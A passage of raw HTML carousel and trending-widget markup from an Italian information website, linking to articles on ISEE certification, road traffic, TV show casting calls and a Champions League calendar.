 href="https://lagazzettadigitale.it/come-richiedere-la-attestazione-isee/" aria-label="Come richiedere l&#8217;ATTESTAZIONE ISEE 2024 | DSU, requisiti, domanda e i documenti necessari"></a> <img width="640" height="390" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere la Attestazione Isee" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg 654w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee-300x183.jpg 300w" data-sizes="auto" data-eio-rwidth="654" data-eio-rheight="399" /><noscript><img width="640" height="390" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere la Attestazione Isee" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee.jpg 654w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/come-richiedere-la-attestazione-isee-300x183.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-la-attestazione-isee/" aria-label="Come richiedere l&#8217;ATTESTAZIONE ISEE 2024 | DSU, requisiti, domanda e i documenti necessari">Come richiedere l&#8217;ATTESTAZIONE ISEE 2024 | DSU, requisiti, domanda e i documenti necessari</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-la-attestazione-isee/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/attestazione-isee-dsu/" aria-label="Attestazione ISEE 2024 | Le istruzioni per richiederla, la DSU e il simulatore di calcolo"></a> <img width="640" height="368" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="attestazione isee" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg 792w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-300x172.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-768x441.jpg 768w" data-sizes="auto" data-eio-rwidth="792" data-eio-rheight="455" /><noscript><img width="640" height="368" src="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg" class="attachment-large size-large wp-post-image" alt="attestazione isee" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu.jpg 792w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-300x172.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/02/attestazione-isee-dsu-768x441.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/attestazione-isee-dsu/" aria-label="Attestazione ISEE 2024 | Le istruzioni per richiederla, la DSU e il simulatore di calcolo">Attestazione ISEE 2024 | Le istruzioni per richiederla, la DSU e il simulatore di calcolo</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/attestazione-isee-dsu/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/" aria-label="Viabilità su strade e autostrade | Il traffico in tempo reale"></a> <img width="640" height="395" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="viabilita puglia neve traffico" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="641" data-eio-rheight="396" /><noscript><img width="640" height="395" src="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg" class="attachment-large size-large wp-post-image" alt="viabilita puglia neve traffico" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico-300x185.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/" aria-label="Viabilità su strade e autostrade | Il traffico in tempo reale">Viabilità su strade e autostrade | Il traffico in tempo reale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/01/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/iscrizione-albo-degli-scrutatori-puglia/" aria-label="Iscrizione Albo degli scrutatori Puglia | Vademecum per ogni città"></a> <img width="640" height="384" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="iscrizione albo degli scrutatori puglia" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg 706w, https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="706" data-eio-rheight="424" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg" class="attachment-large size-large wp-post-image" alt="iscrizione albo degli scrutatori puglia" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg 706w, https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/iscrizione-albo-degli-scrutatori-puglia/" aria-label="Iscrizione Albo degli scrutatori Puglia | Vademecum per ogni città">Iscrizione Albo degli scrutatori Puglia | Vademecum per ogni città</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2016/11/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/iscrizione-albo-degli-scrutatori-puglia/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/prodotti-sottomarca-e-discount-falsi-miti-sfatare/" aria-label="Prodotti sottomarca e discount | I tanti FALSI MITI da sfatare"></a> <img width="640" height="369" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="prodotti sottomarca e discount" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg 809w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-800x462.jpg 800w" data-sizes="auto" data-eio-rwidth="809" data-eio-rheight="467" /><noscript><img width="640" height="369" src="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg" class="attachment-large size-large wp-post-image" alt="prodotti sottomarca e discount" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg 809w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-800x462.jpg 800w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/prodotti-sottomarca-e-discount-falsi-miti-sfatare/" aria-label="Prodotti sottomarca e discount | I tanti FALSI MITI da sfatare">Prodotti sottomarca e discount | I tanti FALSI MITI da sfatare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2016/03/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/prodotti-sottomarca-e-discount-falsi-miti-sfatare/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div><div class="af-main-navcontrols af-slick-navcontrols"></div></div></div><div class="chromenews-customizer aft-banner-editor-picks col-3 pad"><div class="af-main-banner-thumb-posts"><div class="section-wrapper"><div class="small-grid-style clearfix"><div class="af-sec-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="640" height="384" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="676" data-eio-rheight="406" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="af-sec-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="640" height="427" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="512" /><noscript><img width="640" height="427" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div><div class="aft-trending-part aft-banner-trending col-1 pad"><div class="chromenews-customizer"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">CASTING DI TENDENZA</span> <span class="heading-line-after"></span></h2></div><div class="full-wid-resp"><div class="slick-wrapper banner-vertical-slider af-widget-carousel" data-slick='{"autoplay":true,"autoplaySpeed":9000}'><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-diventare-inviato-di-striscia/" aria-label="Come diventare inviato di Striscia la Notizia | Candidati ora !"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come diventare un inviato di striscia" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia.jpg 669w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="come diventare un inviato di striscia" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia.jpg 669w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">1</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-diventare-inviato-di-striscia/" aria-label="Come diventare inviato di Striscia la Notizia | Candidati ora !">Come diventare inviato di Striscia la Notizia | Candidati ora !</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-diventare-inviato-di-striscia/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-a-chissa-chi-e/" aria-label="Come partecipare a Chissà chi è | Aperti i casting, iscriviti ora"></a> <img width="300" height="169" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare a chissa chi e" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-1024x576.jpeg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-768x432.jpeg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e.jpeg 1200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="169" /><noscript><img width="300" height="169" src="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="come partecipare a chissa chi e" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-1024x576.jpeg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-768x432.jpeg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">2</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-a-chissa-chi-e/" aria-label="Come partecipare a Chissà chi è | Aperti i casting, iscriviti ora">Come partecipare a Chissà chi è | Aperti i casting, iscriviti ora</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-a-chissa-chi-e/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/casting-affari-tuoi/" aria-label="Casting Affari tuoi 2026 | Come partecipare alla nuova edizione"></a> <img width="300" height="167" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="casting affari tuoi" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi.jpg 733w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="167" /><noscript><img width="300" height="167" src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg" class="attachment-medium size-medium wp-post-image" alt="casting affari tuoi" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi.jpg 733w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">3</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/casting-affari-tuoi/" aria-label="Casting Affari tuoi 2026 | Come partecipare alla nuova edizione">Casting Affari tuoi 2026 | Come partecipare alla nuova edizione</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/casting-affari-tuoi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/" aria-label="Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni"></a> <img width="300" height="163" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="casting la ruota della fortuna" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna.jpg 652w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="163" /><noscript><img width="300" height="163" src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg" class="attachment-medium size-medium wp-post-image" alt="casting la ruota della fortuna" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna.jpg 652w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">4</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/" aria-label="Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni">Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-all-eredita/" aria-label="Come partecipare all&#8217;Eredità 2026 | Casting aperti"></a> <img width="300" height="157" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Come partecipare all&#039;Eredità" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-1024x538.jpg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-768x403.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita.jpg 1042w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="157" /><noscript><img width="300" height="157" src="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg" class="attachment-medium size-medium wp-post-image" alt="Come partecipare all&#039;Eredità" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-1024x538.jpg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-768x403.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita.jpg 1042w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">5</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-all-eredita/" aria-label="Come partecipare all&#8217;Eredità 2026 | Casting aperti">Come partecipare all&#8217;Eredità 2026 | Casting aperti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-all-eredita/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/" aria-label="Come partecipare a Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!"></a> <img width="300" height="173" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare a italia s got talent" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent.jpg 774w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="173" /><noscript><img width="300" height="173" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="come partecipare a italia s got talent" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent.jpg 774w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">6</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/" aria-label="Come partecipare a Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!">Come partecipare a 